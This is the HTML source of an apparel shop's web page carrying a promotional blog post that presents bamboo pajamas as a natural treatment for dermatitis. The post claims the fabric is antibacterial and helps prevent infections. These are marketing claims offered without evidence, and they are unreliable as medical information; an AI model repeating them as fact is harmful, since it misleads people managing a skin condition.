0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17781351088233__main" class="shopify-section section"><link href="//crescentt.com/cdn/shop/t/70/assets/section-blog-post.css?v=112406320959278718921762402585" rel="stylesheet" type="text/css" media="all" />


<article class="article-template content-for-grouping" itemscope itemtype="http://schema.org/BlogPosting"><div class="article-template__hero-container" >
            <div
              class="article-template__hero-large media"
              itemprop="image"
              
            >
              <img
                srcset="
                  //crescentt.com/cdn/shop/articles/bamboo-pajamas-a-natural-treatment-option-for-dermatitis-crescentt.jpg?v=1710279363&width=350 350w,
                  //crescentt.com/cdn/shop/articles/bamboo-pajamas-a-natural-treatment-option-for-dermatitis-crescentt.jpg?v=1710279363&width=750 750w,
                  //crescentt.com/cdn/shop/articles/bamboo-pajamas-a-natural-treatment-option-for-dermatitis-crescentt.jpg?v=1710279363&width=1100 1100w,
                  //crescentt.com/cdn/shop/articles/bamboo-pajamas-a-natural-treatment-option-for-dermatitis-crescentt.jpg?v=1710279363&width=1500 1500w,
                  //crescentt.com/cdn/shop/articles/bamboo-pajamas-a-natural-treatment-option-for-dermatitis-crescentt.jpg?v=1710279363&width=2200 2200w,
                  //crescentt.com/cdn/shop/articles/bamboo-pajamas-a-natural-treatment-option-for-dermatitis-crescentt.jpg?v=1710279363&width=3000 3000w,
                  //crescentt.com/cdn/shop/articles/bamboo-pajamas-a-natural-treatment-option-for-dermatitis-crescentt.jpg?v=1710279363 3024w
                "
                sizes="(min-width: 1400px) 1300px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//crescentt.com/cdn/shop/articles/bamboo-pajamas-a-natural-treatment-option-for-dermatitis-crescentt.jpg?v=1710279363&width=1100"
                loading="eager"
                fetchpriority="high"
                width="3024"
                height="2016"
                alt="Bamboo Pajamas: A Natural Treatment Option for Dermatitis - Crescentt"
              >
            </div>
          </div>
        
        <header class="color-background-1 article-block-padding" style="--padding-top:30px;--padding-bottom:30px;" >
          <div class="article-header__container page-width article-header__container--desktop-image-hidden article-header__container--desktop-image-top article-header__container--mobile-image-hidden">
            <div class="article-header__content">
              <h1 class="article-template__title" itemprop="headline">
                Bamboo Pajamas: A Natural Treatment Option for Dermatitis
              </h1>
              
              
                <div class="article-header__date-and-author article-header__date-and-author--date-top"><span class="article-header__date font-size uppercase" style="--font-size: 10px;" itemprop="dateCreated pubdate datePublished">
                      
                      
                        
<time datetime="2023-04-22T22:01:33Z">April 22, 2023</time>
                      
                    </span></div></div>
            
              <div
                class="article-header__image media media--transparent ratio desktop-hidden mobile-hidden"
                style="--ratio-percent: 66.66666666666666%;--desktop-width:30%;--border-radius:0px;"
              ><img src="//crescentt.com/cdn/shop/articles/bamboo-pajamas-a-natural-treatment-option-for-dermatitis-crescentt.jpg?v=1710279363&amp;width=1500" alt="Bamboo Pajamas: A Natural Treatment Option for Dermatitis - Crescentt" srcset="//crescentt.com/cdn/shop/articles/bamboo-pajamas-a-natural-treatment-option-for-dermatitis-crescentt.jpg?v=1710279363&amp;width=165 165w, //crescentt.com/cdn/shop/articles/bamboo-pajamas-a-natural-treatment-option-for-dermatitis-crescentt.jpg?v=1710279363&amp;width=360 360w, //crescentt.com/cdn/shop/articles/bamboo-pajamas-a-natural-treatment-option-for-dermatitis-crescentt.jpg?v=1710279363&amp;width=535 535w, //crescentt.com/cdn/shop/articles/bamboo-pajamas-a-natural-treatment-option-for-dermatitis-crescentt.jpg?v=1710279363&amp;width=750 750w, //crescentt.com/cdn/shop/articles/bamboo-pajamas-a-natural-treatment-option-for-dermatitis-crescentt.jpg?v=1710279363&amp;width=1070 1070w, //crescentt.com/cdn/shop/articles/bamboo-pajamas-a-natural-treatment-option-for-dermatitis-crescentt.jpg?v=1710279363&amp;width=1500 1500w" width="1500" height="1000" loading="lazy" sizes="(min-width: 1400
px) 
                    calc((1400
px - 100px) * 30 / 100),
                  (min-width: 750px) 
                    calc((100vw - 100px) * 30 / 100),
                  calc(100vw - 30px)">
              </div>
            
          </div>
        </header><div class="color-background-1 article-block-padding" style="--padding-top:10px;--padding-bottom:10px;" >
          <div class="article-template__social-sharing page-width">
            
            
<script src="//crescentt.com/cdn/shop/t/70/assets/share.js?v=23059556731731026671762402585" defer="defer"></script>

<share-button 
  id="Share-template--17781351088233__main" 
  class="share-button quick-add-hidden" 
   
  style="
    margin-top: 0.0rem;
    margin-bottom: 0.0rem;
  "
>
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share
  </button>
  <details id="Details-share-template--17781351088233__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--17781351088233__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--17781351088233__main"
          value="https://crescentt.com/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis"
          placeholder="Link"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--17781351088233__main">Link</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Close share</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copy link</span>
      </button>
    </div>
  </details>
</share-button>

          </div>
        </div><style>
          #BlogContent-template--17781351088233__main img {
            border-radius: 0.0rem;
          }
          #BlogContent-template--17781351088233__main p {
            font-size: 1.5rem;
          }
          @media screen and (min-width: 750px) {
            #BlogContent-template--17781351088233__main p {
              font-size: 1.6rem;
            }
          }
        </style>
        <div class="color-background-1 article-block-padding" style="--padding-top:20px;--padding-bottom:20px;" >
          <div class="article-template__content-container page-width">
            <div
              id='BlogContent-template--17781351088233__main'
              class="article-template__content rte"
              itemprop="articleBody"
            >
              <div>If you suffer from dermatitis, you know how uncomfortable it can be to wear clothing that irritates your skin. It can be a constant struggle to find clothes that are both comfortable and gentle on your sensitive skin. That's where bamboo pajamas come in as a possible treatment or relief.</div>
<div></div>
<div>Bamboo pajamas are a natural and sustainable alternative to traditional cotton pajamas. They are made from bamboo fiber, which is incredibly soft and gentle on the skin. Bamboo fiber is also hypoallergenic, meaning it is less likely to cause an allergic reaction or irritation than other fabrics.</div>
<div></div>
<div>Dermatitis is a skin condition that causes inflammation and irritation of the skin. It can be triggered by a variety of factors, including allergens, irritants, and stress. For people with dermatitis, finding clothing that doesn't exacerbate their condition is crucial.</div>
<div></div>
<div>Bamboo pajamas are an excellent option for people with dermatitis because they are breathable and moisture-wicking. They help to regulate your body temperature, keeping you cool and comfortable throughout the night. Bamboo fiber is also naturally antibacterial, which can help to prevent infections and further irritation of the skin.</div>
<div></div>
<div>One of the key benefits of bamboo pajamas is that they are incredibly soft and gentle on the skin. They are perfect for people with sensitive skin or dermatitis because they don't rub or chafe against the skin. Bamboo fiber is also naturally smooth and silky, which makes it incredibly comfortable to wear.</div>
<div></div>
<div>Another benefit of bamboo pajamas is that they are eco-friendly and sustainable. Bamboo is a fast-growing plant that requires less water and fewer pesticides than cotton. It is also biodegradable, which means that it won't contribute to the growing problem of textile waste.</div>
<div></div>
<div>When it comes to caring for your bamboo pajamas, they are incredibly easy to maintain. They can be machine-washed and dried, and they don't require any special care. They will continue to be soft and comfortable, even after multiple washings.</div>
<div></div>
<div>In conclusion, if you suffer from dermatitis or sensitive skin, bamboo pajamas are an excellent option for you. They are natural, sustainable, and incredibly comfortable. They can help to regulate your body temperature, prevent infections, and keep your skin feeling soft and smooth.</div>
<div></div>
<div><a href="https://crescentt.com/pages/organic-bamboo-pajamas-better-sleep-and-more-comfort" title="dermatitis bamboo fabric">Give bamboo pajamas a try and experience the comfort and benefits for yourself!</a></div>
            </div>
            
            
          </div>
        </div><div class="article-template__back element-margin-top center">
    <a href="/blogs/new" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
      Back to blog
    </a>
  </div><div class="article-template__comment-wrapper background-secondary">
      <div id="comments" class="page-width"><form method="post" action="/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis/comments#comment_form" id="comment_form" accept-charset="UTF-8" class="comment-form"><input type="hidden" name="form_type" value="new_comment" /><input type="hidden" name="utf8" value="✓" />
<h2>Leave a comment</h2><div
            
          >
            <div class="article-template__comment-fields">
              <div class="field field--with-error">
                <input
                  type="text"
                  name="comment[author]"
                  id="CommentForm-author"
                  class="field__input"
                  autocomplete="name"
                  value=""
                  aria-required="true"
                  required
                  
                  placeholder="Name"
                >
                <label class="field__label" for="CommentForm-author">Name
                  <span aria-hidden="true">*</span></label
                ></div>
              <div class="field field--with-error">
                <input
                  type="email"
                  name="comment[email]"
                  id="CommentForm-email"
                  autocomplete="email"
                  class="field__input"
                  value=""
                  autocorrect="off"
                  autocapitalize="off"
                  aria-required="true"
                  required
                  
                  placeholder="Email"
                >
                <label class="field__label" for="CommentForm-email">Email
                  <span aria-hidden="true">*</span></label
                ></div>
            </div>
            <div class="field field--with-error">
              <textarea
                rows="5"
                name="comment[body]"
                id="CommentForm-body"
                class="text-area field__input"
                aria-required="true"
                required
                
                placeholder="Comment"
              ></textarea>
              <label class="form__label field__label" for="CommentForm-body">Comment
                <span aria-hidden="true">*</span></label
              >
            </div></div><p class="article-template__comment-warning caption">Please note, comments need to be approved before they are published.</p><input type="submit" class="button" value="Post comment">
        </form>
      </div>
    </div></article>

<script type="module">
  class BlogContents extends HTMLElement {
    connectedCallback() {
      this.innerHTML = '';

      const sectionId = this.dataset.section;
      const contentEl = document.getElementById(`BlogContent-${sectionId}`);
      if (!contentEl) return;

      const headings = Array.from(contentEl.querySelectorAll('h2'));
      if (!headings.length) {
        this.style.display = 'none';
        return;
      }

      const ol = document.createElement('ol');
      ol.className = 'blog-contents__list';

      headings.forEach((h2, idx) => {
        const id = `${sectionId}-${idx+1}`;
        h2.id = id;

        const li = document.createElement('li');
        li.className = 'blog-contents__item';

        const a = document.createElement('a');
        a.href = `#${id}`;
        a.textContent = h2.textContent;
        a.className = 'blog-contents__link';

        li.appendChild(a);
        ol.appendChild(li);
      });

      if (this.dataset.heading) {
        const heading = document.createElement('h2');
        heading.textContent = this.dataset.heading;
        this.appendChild(heading);
      }
      this.appendChild(ol);
      this.classList.add('blog-contents--complete');
    }
  }

  customElements.define('blog-contents', BlogContents);
</script>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "If you suffer from dermatitis, you know how uncomfortable it can be to wear clothing that irritates your skin. It can be a constant struggle to find clothes that are both comfortable and gentle on your sensitive skin. That's where bamboo pajamas come in as a possible treatment or relief.\n\nBamboo pajamas are a natural and sustainable alternative to traditional cotton pajamas. They are made from bamboo fiber, which is incredibly soft and gentle on the skin. Bamboo fiber is also hypoallergenic, meaning it is less likely to cause an allergic reaction or irritation than other fabrics.\n\nDermatitis is a skin condition that causes inflammation and irritation of the skin. It can be triggered by a variety of factors, including allergens, irritants, and stress. For people with dermatitis, finding clothing that doesn't exacerbate their condition is crucial.\n\nBamboo pajamas are an excellent option for people with dermatitis because they are breathable and moisture-wicking. They help to regulate your body temperature, keeping you cool and comfortable throughout the night. Bamboo fiber is also naturally antibacterial, which can help to prevent infections and further irritation of the skin.\n\nOne of the key benefits of bamboo pajamas is that they are incredibly soft and gentle on the skin. They are perfect for people with sensitive skin or dermatitis because they don't rub or chafe against the skin. Bamboo fiber is also naturally smooth and silky, which makes it incredibly comfortable to wear.\n\nAnother benefit of bamboo pajamas is that they are eco-friendly and sustainable. Bamboo is a fast-growing plant that requires less water and fewer pesticides than cotton. It is also biodegradable, which means that it won't contribute to the growing problem of textile waste.\n\nWhen it comes to caring for your bamboo pajamas, they are incredibly easy to maintain. They can be machine-washed and dried, and they don't require any special care. They will continue to be soft and comfortable, even after multiple washings.\n\nIn conclusion, if you suffer from dermatitis or sensitive skin, bamboo pajamas are an excellent option for you. They are natural, sustainable, and incredibly comfortable. They can help to regulate your body temperature, prevent infections, and keep your skin feeling soft and smooth.\n\nGive bamboo pajamas a try and experience the comfort and benefits for yourself!",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/crescentt.com"
    },
    "headline": "Bamboo Pajamas: A Natural Treatment Option for Dermatitis",
    
    
      "image": [
        "https:\/\/crescentt.com\/cdn\/shop\/articles\/bamboo-pajamas-a-natural-treatment-option-for-dermatitis-crescentt.jpg?v=1710279363\u0026width=1920"
      ],
    
    "datePublished": "2023-04-22T18:01:33Z",
    "dateCreated": "2023-04-22T18:01:33Z",
    "author": {
      "@type": "Person",
      "name": "Crescentt Co."
    },
    "publisher": {
      "@type": "Organization",
      "name": "Crescentt"
    }
  }
</script>


</section><section id="shopify-section-template--17781351088233__newsletter" class="shopify-section section"><style data-shopify>.section-template--17781351088233__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17781351088233__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--17781351088233__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--17781351088233__newsletter color-accent-1 gradient content-container isolate content-container--full-width section-template--17781351088233__newsletter-padding"><h2
            class="h1 title-with-highlight animate-item animate-item--child"
            
            style="--hightlight-color:#6D388B;--index:1;"
          >
            Subscribe to our emails
          </h2><div
            class="newsletter__subheading rte animate-item animate-item--child"
            
            style="--index:2;"
          >
            <p>Join our email list for exclusive offers and the latest news. </p>
          </div><div
            class="animate-item animate-item--child"
            
            style="--index:3;"
          >
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--17781351088233__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--17781351088233__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17781343551593__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17781343551593__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17781343551593__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--17781343551593__footer.color-custom {
    --color-background: 233, 228, 224;
    --gradient-background: #e9e4e0;
    
    --color-foreground: 67, 54, 37;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer
  class="footer color-scheme-sections--17781343551593__footer color-custom gradient section-sections--17781343551593__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ=="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 355px);"
                        >
                          
                          <img
                            srcset="//crescentt.com/cdn/shop/files/crescentt_registered_logo_transparent_2025_480288ac-83f8-44b3-9dfd-1672d8a8f3a4.png?v=1765427937&width=355, //crescentt.com/cdn/shop/files/crescentt_registered_logo_transparent_2025_480288ac-83f8-44b3-9dfd-1672d8a8f3a4.png?v=1765427937&width=710 2x"
                            src="//crescentt.com/cdn/shop/files/crescentt_registered_logo_transparent_2025_480288ac-83f8-44b3-9dfd-1672d8a8f3a4.png?v=1765427937&width=760"
                            alt=""
                            loading="lazy"
                            width="747"
                            height="129"
                          >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Customer Care</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="https://account.crescentt.com/orders?locale=en&region_country=CA"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Order
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns
                            </a>
                          </li><li>
                            <a
                              href="/blogs/new"
                              class="link link--text list-menu__item list-menu__item--link list-menu__item--active"
                            >
                              Self-Care Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQs
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-link_list_mRGKTT {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_mRGKTT {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_mRGKTT">Our Policies</h2><style>
                        .footer-block__details-content-link_list_mRGKTT .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_mRGKTT list-unstyled"><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/dmca"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              DMCA
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;"
                
              ><style>
                    .footer-block__heading-link_list_7haUAq {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_7haUAq {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_7haUAq">Our Shop</h2><style>
                        .footer-block__details-content-link_list_7haUAq .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_7haUAq list-unstyled"><li>
                            <a
                              href="/pages/about-crescentt"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/our-materials"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Materials
                            </a>
                          </li><li>
                            <a
                              href="/pages/corporate-gifting"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Corporate Gifting
                            </a>
                          </li><li>
                            <a
                              href="/pages/brand-ambassador-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Collaborate with Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/climate-commitment"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Climate Commitment
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><div
              class="footer__follow-on-shop animate-item animate-item--child"
              style="--index: 4;"
            >
              <script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Bu1hFZFC.esm.js"></script>
<script type="module">
  await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Bu1hFZFC.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

